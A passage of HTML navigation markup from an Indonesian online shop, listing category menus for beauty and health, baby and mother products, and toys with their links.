                                <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://asurdosporto.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://asurdosporto.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://asurdosporto.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://asurdosporto.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://asurdosporto.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://asurdosporto.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                <a href="https://asurdosporto.org/beli-perlengkapan-mandi-tubuh/">
                                  <span>Perawatan Tubuh</span>
                                </a>
                                <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://asurdosporto.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://asurdosporto.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://asurdosporto.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://asurdosporto.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://asurdosporto.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://asurdosporto.org/beli-sabun-pembersih-tangan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                <a href="https://asurdosporto.org/beli-perawatan-kesehatan-pribadi/">
                                  <span>Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://asurdosporto.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://asurdosporto.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://asurdosporto.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://asurdosporto.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://asurdosporto.org/shop-Obat-Anti-Serangga"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                <a href="https://asurdosporto.org/beli-parfum/">
                                  <span>Parfum</span>
                                </a>
                                <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://asurdosporto.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://asurdosporto.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://asurdosporto.org/beli-parfum-unisex"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                <a href="https://asurdosporto.org/beli-alat-kesehatan-kecantikan/">
                                  <span>Alat Kecantikan</span>
                                </a>
                                <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://asurdosporto.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://asurdosporto.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://asurdosporto.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://asurdosporto.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                <a href="https://asurdosporto.org/beli-suplemen-makanan/">
                                  <span>Suplemen Makanan</span>
                                </a>
                                <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://asurdosporto.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://asurdosporto.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://asurdosporto.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://asurdosporto.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://asurdosporto.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://asurdosporto.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://asurdosporto.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://asurdosporto.org/beli-protein"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                <a href="https://asurdosporto.org/beli-alat-medis/">
                                  <span>Alat Medis</span>
                                </a>
                                <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://asurdosporto.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://asurdosporto.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://asurdosporto.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://asurdosporto.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://asurdosporto.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://asurdosporto.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://asurdosporto.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://asurdosporto.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://asurdosporto.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://asurdosporto.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://asurdosporto.org/beli-stetoskop"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                <a href="https://asurdosporto.org/jual-perlengkapan-kesehatan-seksual/">
                                  <span>Sexual Wellness</span>
                                </a>
                                <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://asurdosporto.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://asurdosporto.org/beli-pelumas"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                <a href="https://asurdosporto.org/beli-perawatan-tubuh-kesehatan-pria/">
                                  <span>Perawatan Pria</span>
                                </a>
                                <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://asurdosporto.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://asurdosporto.org/beli-deodoran-pria"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                <a href="https://asurdosporto.org/kesehatan-manula/">
                                  <span>Popok Dewasa</span>
                                </a>
                                <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://asurdosporto.org/kesehatan-manula/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                <a href="https://asurdosporto.org/jual-perlengkapan-bayi-balita/">
                                  <span>Ibu &amp; Anak</span>
                                </a>
                                <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://asurdosporto.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://asurdosporto.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://asurdosporto.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://asurdosporto.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://asurdosporto.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                <a href="https://asurdosporto.org/beli-popok-pispot-bb/">
                                  <span>Popok Sekali Pakai</span>
                                </a>
                                <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://asurdosporto.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://asurdosporto.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://asurdosporto.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://asurdosporto.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://asurdosporto.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://asurdosporto.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://asurdosporto.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://asurdosporto.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://asurdosporto.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://asurdosporto.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://asurdosporto.org/beli-detergen-popok-kain/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                <a href="https://asurdosporto.org/beli-susu-formula/">
                                  <span>Makanan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://asurdosporto.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://asurdosporto.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://asurdosporto.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://asurdosporto.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://asurdosporto.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://asurdosporto.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://asurdosporto.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://asurdosporto.org/beli-susu-maternal/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                <a href="https://asurdosporto.org/jual-baju-aksesoris-anak/">
                                  <span>Pakaian &amp; Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://asurdosporto.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://asurdosporto.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                <a href="https://asurdosporto.org/beli-makanan-bayi/">
                                  <span>Perlengkapan Menyusui</span>
                                </a>
                                <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://asurdosporto.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://asurdosporto.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://asurdosporto.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://asurdosporto.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://asurdosporto.org/jual-piring-mangkok-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                <a href="https://asurdosporto.org/beli-perlengkapan-berkendara-bayi/">
                                  <span>Perlengkapan Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://asurdosporto.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://asurdosporto.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://asurdosporto.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://asurdosporto.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://asurdosporto.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://asurdosporto.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://asurdosporto.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://asurdosporto.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://asurdosporto.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://asurdosporto.org/beli-tali-harness-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                <a href="https://asurdosporto.org/jual-perlengkapan-kamar-bayi/">
                                  <span>Kamar Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://asurdosporto.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://asurdosporto.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://asurdosporto.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://asurdosporto.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://asurdosporto.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://asurdosporto.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://asurdosporto.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://asurdosporto.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://asurdosporto.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://asurdosporto.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://asurdosporto.org/beli-dekorasi-kamar-anak/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                <a href="https://asurdosporto.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                  <span>Perawatan Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://asurdosporto.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://asurdosporto.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://asurdosporto.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                <a href="https://asurdosporto.org/beli-mainan-anak/">
                                  <span>Mainan</span>
                                </a>
                                <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://asurdosporto.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://asurdosporto.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://asurdosporto.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://asurdosporto.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://asurdosporto.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://asurdosporto.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://asurdosporto.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-pesta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                <a href="https://asurdosporto.org/beli-remote-control-mainan-kendaraan/">
                                  <span>Mainan Elektronik &amp; RC</span>
                                </a>
                                <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://asurdosporto.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://asurdosporto.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://asurdosporto.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://asurdosporto.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://asurdosporto.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://asurdosporto.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://asurdosporto.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://asurdosporto.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://asurdosporto.org/beli-mainan-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                <a href="https://asurdosporto.org/beli-olahraga-permainan-luar-ruangan/">
                                  <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                </a>
                                <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://asurdosporto.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://asurdosporto.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://asurdosporto.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://asurdosporto.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://asurdosporto.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://asurdosporto.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://asurdosporto.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://asurdosporto.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://asurdosporto.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://asurdosporto.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://asurdosporto.org/beli-playhouses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                <a href="https://asurdosporto.org/baby-toddler-toys/">
                                  <span>Mainan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://asurdosporto.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://asurdosporto.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://asurdosporto.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://asurdosporto.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://asurdosporto.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://asurdosporto.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://asurdosporto.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://asurdosporto.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                <a href="https://asurdosporto.org/beli-tv-audio-video-permainan-dan-gadget/">
                                  <span>TV &amp; Perangkat Video</span>
                                </a>
